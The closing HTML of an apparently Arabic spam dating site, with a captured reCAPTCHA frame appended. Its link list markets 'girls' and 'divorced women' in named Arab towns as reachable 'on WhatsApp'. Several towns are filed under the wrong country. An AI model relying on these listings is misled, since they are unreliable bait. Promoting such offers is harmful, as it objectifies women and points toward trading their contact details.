<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات الرفاع الغربي على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الريان - قطر</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">بنات للزواج من Douar el Hadj Toumi مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">بنات جنين على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">بنات طرابلس</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف المالكية - البحرين</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">بنات ونساء صويلح للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">بنات النبي عثمان على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف القرارم فوقة - الجزائر</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف حيس‎ - اليمن</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الرمادي - العراق</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات Zifta</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">بنات الرباط</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">بنات ونساء الرياض‎ للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">بنات حبوش</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TIR-_eXOAodtFheiMXl_RQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769551221987');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>